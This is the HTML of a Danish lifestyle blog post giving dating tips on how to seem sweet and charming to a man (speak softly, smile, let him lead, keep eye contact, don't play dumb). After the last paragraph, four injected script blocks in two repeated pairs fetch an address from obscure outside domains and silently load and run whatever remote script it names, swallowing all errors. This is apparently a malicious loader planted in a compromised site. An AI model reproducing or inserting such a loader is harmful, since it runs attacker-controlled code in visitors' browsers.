<p>Hvis du vil v&aelig;re s&oslash;d, s&aring; pr&oslash;v at s&aelig;nke stemmen en lille smule.</p>
<p>Hvis du er en naturligt h&oslash;jlydt og snakkesalig pige, er det stadig okay.</p>
<p>Det eneste, du skal g&oslash;re, er at v&aelig;re opm&aelig;rksom p&aring;, at du nogle gange utilsigtet taler lidt for h&oslash;jt og v&aelig;re opm&aelig;rksom p&aring; det.</p>
<p>Pr&oslash;v at lyde bl&oslash;dere, n&aring;r du taler til ham, og smil, hver gang du ser p&aring; ham.</p>
<p>Lad ikke din stemme overd&oslash;ve hans, og hold bare tonen lidt lavere end normalt.</p>
<h2>&nbsp;V&aelig;r optimistisk og positiv, n&aring;r du kan</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11542 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11542 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/happy-young-woman-smiling.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>Ingen kan lide en Debbie Downer. Det vil ikke altid v&aelig;re solskin og regnbuer, men pr&oslash;v at se p&aring; tingene fra et positivt perspektiv, s&aring; meget du kan.</p>
<p>Det vil tiltr&aelig;kke positiv energi omkring dig, og han vil blive gl&aelig;deligt overrasket over din evne til hele tiden at v&aelig;re munter og afslappet.</p>
<p>Munterhed og positivitet er ekstremt tiltalende egenskaber, og de vil give dig en masse positiv feedback. S&oslash;dt, ikke?</p>
<h2>Bevar et smil p&aring; l&aelig;ben</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11543 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11543 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-smiling-on-the-street.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>
<p>Piger, der smiler, er hundrede procent mere tilg&aelig;ngelige end nogen anden type pige!</p>
<p>Opf&oslash;r dig ikke, som om du er h&aelig;vet over nogen, og lad aldrig dig selv tro, at du er bedre end nogen anden.</p>
<p>Bliv i din bane, v&aelig;r venlig, smil til folk, og behandl alle, som du gerne selv vil behandles.</p>
<p>Tag alt, hvad livet kaster efter dig, med et smil p&aring; l&aelig;ben, velvidende at du har styr p&aring; det.</p>
<p>Lad ikke irrelevante ting og dumme mennesker f&aring; dig ned med nakken og slette det s&oslash;de smil fra dit ansigt.</p>
<p>Det, du giver ud, kommer altid tilbage, s&aring; v&aelig;r positiv, v&aelig;r s&oslash;d, og tro p&aring;, at venlighed overg&aring;r enhver anden kvalitet hos en person.</p>
<h2>&nbsp;Lad fyren tage f&oslash;ringen nogle gange</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11544 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11544 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/man-talking-to-focused-woman.webp" id="mv-trellis-img-9" data-trellis-processed="1"></p>
<p>Pr&oslash;v ikke at v&aelig;re for kontrollerende, n&aring;r du taler med ham. S&oslash;de piger er lidt generte og nerv&oslash;se, og de vil lade fyren f&oslash;re samtalen nu og da og lade ham stille dem sp&oslash;rgsm&aring;l.</p>
<p>Det er endda nemmere for dig p&aring; den m&aring;de. Han f&aring;r det godt med sig selv, og du beh&oslash;ver ikke at t&aelig;nke p&aring;, hvad du skal sige hele tiden.</p>
<p>Overlad det til ham, og svar p&aring; de sp&oslash;rgsm&aring;l, han har, m&aring;ske med et par af dine egne.</p>
<p>Bare v&aelig;r lidt mystisk og flirtende, men giv ham aldrig den id&eacute;, at du g&oslash;r alt dette med vilje. Deri ligger din magt.</p>
<h2>&nbsp;V&aelig;r ikke bange for at v&aelig;re lidt ondskabsfuld</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11545 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11545 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/couple-drinking-coctails-and-flirting.webp" id="mv-trellis-img-10" data-trellis-processed="1"></p>
<p>Bare fordi du pr&oslash;ver at v&aelig;re s&oslash;d, betyder det ikke, at du ikke kan v&aelig;re en smule flirtende p&aring; samme tid.</p>
<p>N&aelig;ste gang han siger noget sjovt, s&aring; s&oslash;rg for at tr&aelig;kke i hans ben og smil tydeligt p&aring; en sjov m&aring;de.</p>
<p>Lad ham vide, at du er vild med det, han siger, og at du synes, han er virkelig vittig.</p>
<p>Han vil blive smigret, og du vil stadig v&aelig;re den s&oslash;de, naturlige pige, der ikke kan lide at v&aelig;re for &aring;benlys, men alligevel er klar over, hvad hun vil have.</p>
<p>Han vil blive fascineret af din mystiske opf&oslash;rsel og helt sikkert &oslash;nske at se dig igen.</p>
<h2>&nbsp;V&aelig;r opm&aelig;rksom p&aring;, hvad du har p&aring;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11546 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11546 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/happy-woman-with-hat-posing-in-front-of-the-city-view.webp" id="mv-trellis-img-11" data-trellis-processed="1"></p>
<p>Dette er ikke for at sige, hvad du b&oslash;r eller ikke b&oslash;r have p&aring;. Det er helt og holdent dit valg, og du har magten.</p>
<p>Men hvis du gerne vil v&aelig;re s&oslash;d og tiltr&aelig;kkende, er det m&aring;ske en god id&eacute; at tage noget let og luftigt p&aring;, som falder blidt ned over dine ben og hvirvler lidt rundt, hver gang der kommer en brise.</p>
<p>Du beh&oslash;ver ikke n&oslash;dvendigvis at have en kjole p&aring;, bare noget, der ser s&oslash;dt og piget ud, og som ikke er for stramt og skarpt.</p>
<p>Det vil automatisk f&aring; dig til at se s&oslash;dere ud!</p>
<h2>&nbsp;Se ham lige ind i &oslash;jnene</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11547 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11547 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/couple-looking-into-eyes-while-laughing.webp" id="mv-trellis-img-12" data-trellis-processed="1"></p>
<p>Indimellem skal du fange hans blik og se ham dybt i &oslash;jnene i et par sekunder.</p>
<p>Lad v&aelig;re med at g&oslash;re det underligt eller noget, bare et lille koket blik, som skal f&aring; ham til at f&oslash;le sig set.</p>
<p>Nogle gange, n&aring;r du fanger ham i at kigge p&aring; dig, s&aring; kig beskedent v&aelig;k, som om du ikke har bem&aelig;rket det, og hvis han stadig kigger, s&aring; giv ham et lille smil og lad hans fantasi sv&aelig;ve.</p>
<h2>&nbsp;N&aring;r han taler, s&aring; giv ham s&oslash;de reaktioner</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11548 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11548 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/man-complimenting-woman-in-the-restaurant.webp" id="mv-trellis-img-13" data-trellis-processed="1"></p>
<p>Hvis han komplimenterer dig, s&aring; l&aelig;r at r&oslash;dme og v&aelig;re genert, men lad v&aelig;re med at forn&aelig;gte det, han sagde.</p>
<p>Hvis han taler om noget, han virkelig br&aelig;nder for, s&aring; v&aelig;r &aelig;refrygtig og beundr hans ambitioner og energi, mens du smiler og opmuntrer ham til at tale videre.</p>
<p>V&aelig;r opm&aelig;rksom p&aring; dit kropssprog hele tiden.</p>
<p>L&aelig;n dig mod ham, nik med hovedet, og hold h&aelig;nderne foran overkroppen uden at f&aelig;gte for meget med dem.</p>
<p>Giv ham et forf&oslash;rende blik, men kig straks ned p&aring; dine f&oslash;dder, hvis han bem&aelig;rker det. Det er de sm&aring; ting, der f&aring;r dig til at se uimodst&aring;elig s&oslash;d ud!</p>
<h2>&nbsp;Spil aldrig dummere, end du faktisk er</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11549 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11549 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/06/woman-talking-to-man-and-drinking-coffee.webp" id="mv-trellis-img-14" data-trellis-processed="1"></p>
<p>Tro ikke p&aring; folk, der siger, at jo dummere du er, jo st&oslash;rre chancer har du for at finde en fyr.</p>
<p>Fyre kan ikke lide piger, der spiller dumme. Det er bare latterligt!</p>
<p>V&aelig;r klog, lad din mening blive h&oslash;rt, og lad v&aelig;re med at opf&oslash;re dig, som om du er mindre, end du er, for at tilfredsstille hans ego!</p>
<p>Hvis du er n&oslash;dt til at spille dum for at imponere ham, hvor meget af en fangst er han s&aring; egentlig?</p>
<p>Rigtige m&aelig;nd er tiltrukket af piger, der ikke er bange for at lade deres stemme blive h&oslash;rt.</p>
<p>Du er meget s&oslash;dere, n&aring;r du taler om ting, der betyder noget for dig, end n&aring;r du holder mund og er enig i ting bare for at g&oslash;re ham tilfreds.</p>
<p>Husk, at selv om du gerne vil v&aelig;re s&oslash;d, er det aldrig det v&aelig;rd, hvis du skal lade, som om du er en, du ikke er, og en rigtig mand vil altid s&aelig;tte pris p&aring; en pige, der er tro mod sig selv.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fliv%2F13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte%2F&#038;t=13%20Trin%20Til%20At%20Se%20S%C3%B8d%20Og%20Uimodst%C3%A5elig%20Ud%20Og%20Smelte%20Hans%20Hjerte" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
